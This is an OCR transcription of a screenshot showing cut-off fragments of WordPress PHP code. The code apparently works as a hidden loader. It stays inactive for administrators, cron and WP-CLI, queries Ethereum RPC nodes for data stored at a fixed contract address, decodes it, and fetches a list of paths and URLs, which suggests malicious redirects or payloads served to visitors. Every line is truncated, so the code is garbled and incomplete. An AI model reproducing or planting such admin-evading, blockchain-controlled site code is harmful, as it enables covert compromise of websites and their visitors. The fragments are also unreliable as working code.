
if((defined('WP_CLI')&&WP_CLI)||(defined('DOING_CRON')&&DOING
(function_exists('is_admin')&&is_admin())||
(function_exists('current_user_can')&¤t_user_can('manage_options')))
['ethereum-rpc.publicnode.com','eth.api.pocket.network','eth.drpc.
T($k,$t){set_transient($k.'_t',time(),$t);}function G($k){return[get_t
U(){return rawurlencode(home_url('/'));}function H(){$p=parse_url($
$p?:'/';}function EC($rpc){$r=wp_remote_post('https://'.$rpc,['head
[['to'=>'0x8B51674F44A1aA39aD5b3A365DA1d667E54aF292','data'=>'0x3
null;$b=json_decode(wp_remote_retrieve_body($r),true);return(is_ar
{$hex=ltrim(str_replace('0x','',$hex),'0');$o='';for($i=0;$i
=count($rp))$
{set_transient('_ri',$i+1,86400);return false;}delete_transient('_ri')
{set_transient('_fc',(int)get_transient('_fc')+1,86400);MR();retur
{set_transient('_fc',(int)get_transient('_fc')+1,86400);MR();return n
null;}delete_transient('_fc');return $j;}function FL(){$j=J('https://lin
($r['t']??''));$u=trim((string)($r['u']??''));if($t!==''&&filter_var($u
<2)continue;$k='/'.ltrim(trim((string)$row[0]),'/');if($k!=='/'&&sub
[];foreach(($j['R']??[])as $row){if(!is_array($row)||count($row)<2)con